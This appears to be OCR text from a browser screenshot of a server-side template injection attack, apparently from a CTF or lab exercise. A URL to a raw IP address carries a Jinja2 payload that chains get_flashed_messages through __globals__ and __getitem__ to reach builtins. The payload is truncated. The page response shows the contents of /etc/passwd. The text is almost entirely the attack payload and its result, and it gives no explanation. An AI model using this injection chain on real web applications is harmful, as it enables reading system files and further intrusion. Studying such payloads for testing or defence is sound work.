 Not secure 185.185.82.29:9094/?name={{%20get_flashed_messages|attr(request.args.p1)|attr(request.args.p2)(request.args.p3)|attr(request.args.p2)(request.args.p4)(request.args.p5)|attr(request.args.p6)()%20}}&p1=__globals__&p2=__getitem__&p3=__builti...
Hello root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin !